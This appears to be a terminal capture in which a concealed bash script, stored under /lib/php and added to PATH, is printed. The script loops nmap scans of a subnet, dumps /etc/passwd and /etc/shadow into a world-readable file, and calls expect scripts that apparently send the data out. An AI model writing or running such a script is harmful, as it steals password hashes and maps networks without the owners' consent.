 user@kali:~$ history
    1  export PATH=$PATH:/lib/php/og
    2  history
user@kali:~$ cat /lib/php/og
#!/bin/bash

i=0
while [ "$i" == 0 ]
do
        nmap -A 192.168.133.0/24 > /etc/opt/data
        sleep 60
        nmap -F --packet-trace 192.168.133.0/24 >> /etc/opt/data
        sleep 60

        chmod 755 /etc/opt/data

        /usr/bin/expect /home/guy/Documents/tf1

        cat /etc/passwd /etc/shadow > /etc/opt/info

        chmod 755 /etc/opt/info

        /usr/bin/expect /home/guy/Documents/tf2
        sleep 60
done
user@kali:~$